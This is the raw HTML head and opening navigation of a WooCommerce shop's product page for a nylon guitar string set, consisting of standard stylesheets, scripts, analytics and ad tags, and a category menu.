

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provideolb.com/product/top-string-guitar-nylon-msr606/
body_size: 48252
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://provideolb.com/xmlrpc.php">

<title>Top String Guitar Nylon &#8211; MSR606 &#8211; Provideo</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Feed" href="https://provideolb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Comments Feed" href="https://provideolb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Top String Guitar Nylon &#8211; MSR606 Comments Feed" href="https://provideolb.com/product/top-string-guitar-nylon-msr606/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://provideolb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovideolb.com%2Fproduct%2Ftop-string-guitar-nylon-msr606%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://provideolb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovideolb.com%2Fproduct%2Ftop-string-guitar-nylon-msr606%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woosb-blocks-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://provideolb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://provideolb.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://provideolb.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://provideolb.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-litesingle-page-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-single-page.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woosb-frontend-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://provideolb.com/wp-content/themes/electro/style.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/colors/red.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://provideolb.com/wp-content/themes/electro/elementor.css?ver=3.3.16' type='text/css' media='all' />
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://provideolb.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d6b10c59832f7da3aeaa24e3962b184","fragment_name":"wc_fragments_6d6b10c59832f7da3aeaa24e3962b184","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-552KW6T8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["provideolb.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552KW6T8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://provideolb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://provideolb.com/wp-json/wp/v2/product/17185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provideolb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://provideolb.com/product/top-string-guitar-nylon-msr606/" />
<link rel='shortlink' href='https://provideolb.com/?p=17185' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7840671000190784&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.compare{display:none !important}
.add-to-compare-link{display:none !important}


.dropdown {
    position: relative;
}

.dropdown .dropdown-menu {
    min-width: 100%!important;
    position: absolute;
    top: 100%;
    left: 0;
    transform: translate(0, -5px); /* Adjust as needed */
}


//.nav-inline{display:none !important}


/* Hide .navbar-toggler by default */
.navbar-toggler {
    display: none !important;
}

/* Display .navbar-toggler on mobile devices */
@media (max-width: 767px) {
    .navbar-toggler {
        display: block !important;
    }
}
.ec.ec-close-remove {
    display: none;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17881224348 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17881224348"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17881224348", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='js_composer_front-css' href='https://provideolb.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://provideolb.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17185 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-7.5 vc_responsive elementor-default elementor-kit-15">
    <script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            		<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link">
				<img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
						<div class="header-site-branding">
				<a href="https://provideolb.com/" class="header-logo-link">
					<img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
